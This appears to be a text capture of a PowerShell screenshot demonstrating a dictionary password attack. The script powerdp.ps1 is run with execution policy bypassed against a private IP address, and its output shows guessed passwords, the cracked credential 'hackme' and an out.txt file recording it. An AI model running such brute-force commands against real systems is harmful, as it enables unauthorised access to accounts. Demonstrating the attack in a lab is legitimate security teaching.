 Windows PowerShell
PS C:\Users\decoder\Desktop> powershell -ExecutionPolicy ByPass -File .\powerdp.ps1 -t 10.5.41.70 -u decoder -d dict.txt
 -o out.txt
Attempting for Pasword: password
Attempting for Pasword: 123456
Attempting for Pasword: pass
Attempting for Pasword: asd123
Attempting for Pasword: qwerty
Attempting for Pasword: 13579
Attempting for Pasword: 24680
Attempting for Pasword: qaz123
Attempting for Pasword: hackyou
Attempting for Pasword: 1234
Attempting for Pasword: 12345
Attempting for Pasword: hackme
Password Found for user: decoder  - Password: hackme
PS C:\Users\decoder\Desktop>
out.txt - Notepad
File Edit Format View Help
Password Found!
Address: 10.5.41.70 User: decoder Password: hackme